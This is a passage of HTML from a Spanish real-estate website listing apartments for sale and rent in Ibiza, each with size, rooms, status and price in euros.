			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">87 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2112"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2112&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2112">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					307.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa2109-piso-en-alquiler">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA2109 Piso en alquiler</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2021/03/Unknown-10-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso de 2 habitaciones y dos baños en alquiler. Ubicado en una urbanización en primera línea de playa, encontramos ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">60 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa2109-piso-en-alquiler"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa2109-piso-en-alquiler&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa2109-piso-en-alquiler">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					850 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2108-piso-en-ibiza">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2108 Piso en Ibiza</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2021/03/Unknown-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Espacioso piso de tres habitaciones ubicado en Ibiza ciudad. Con más de 110m2 construidos, esta cuarta planta cuenta con un ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">112 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2108-piso-en-ibiza"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2108-piso-en-ibiza&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2108-piso-en-ibiza">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					430.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2034-piso-en-ibiza-ciudad">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2034 Piso en Ibiza ciudad</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-08-at-09.00.46-8-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito apartamento totalmente reformado ubicado a escasos metros de la playa de Figueretas. Con 60m, esta segunda planta cuenta con ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">60 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2034-piso-en-ibiza-ciudad"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2034-piso-en-ibiza-ciudad&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2034-piso-en-ibiza-ciudad">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					227.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2106">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2106 PISO EN VENTA</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/WhatsApp-Image-2021-01-28-at-11.29.03-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso reformado ubicado en Ibiza ciudad. Con 70m2, encontramos 3 habitaciones, 1 wc, una cocina independiente con lavadero y ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">70 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2106"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2106&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2106">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					265.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2033">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2033 Loft en el centro de Ibiza</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-21-at-15.10.25-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">No disponible</div>			<div class="property-tag tag-right">
				No disponible			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito estudio ubicado a escasos metros de Vara de Rey. Con 45m2 en los que encontramos un salón &#8211; dormitorio, ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">57 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">No disponible</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2033"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2033&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2033">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					750 € al me
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2032-piso-a-reformar">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2032 Piso a reformar</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-10-at-16.10.48-1-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Piso a reformar ubicado en El Barrio de Ses Figueretes. Con vista lateral al mar, esta segunda planta cuenta con ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">120 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">4 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2032-piso-a-reformar"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2032-piso-a-reformar&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2032-piso-a-reformar">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					325.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2031-apartamento-exclusivo">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2031 Apartamento exclusivo</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2020/11/ES-POUET-DALT-VILA-VIEWS1-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">REBAJADO</div>			<div class="property-tag tag-right">
				REBAJADO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Magnífica propiedad situada en el exclusivo residencial de Es Pouet, situado en la zona de Cap Martinet, la propiedad cuenta ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">229 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">4 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">4 Baños</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Es Pouet </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">REBAJADO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2031-apartamento-exclusivo"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2031-apartamento-exclusivo&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2031-apartamento-exclusivo">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					2.990.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa2029-piso-de-3-habitaciones">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA2029 PISO DE 3 HABITACIONES</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/a6d56b65-f73c-4a7b-87c3-b036be3d2fee-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso de tres habitaciones y dos wc ubicado en el centro del pueblo de Santa Eulalia. La vivienda, que ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">100 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa2029-piso-de-3-habitaciones"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa2029-piso-de-3-habitaciones&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa2029-piso-de-3-habitaciones">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					430.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2028-apartamento-en-zona-de-playa">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2028 Apartamento en zona de playa</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-23-at-13.59.00-7-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonita planta baja ubicada a 1 minuto a pie de la playa de Cuatro Pinos, en Santa Eulalia. Con una ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">45 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2028-apartamento-en-zona-de-playa"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2028-apartamento-en-zona-de-playa&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2028-apartamento-en-zona-de-playa">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					170.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2027-adosado-en-sant-jordi">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2027 Adosado en Sant Jordi</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/PHOTO-2020-09-03-21-37-42-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito adosado de 120m2 ubicado en Sant Jordi, a escasos minutos de Playa den Bossa. Con planta baja y primer ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
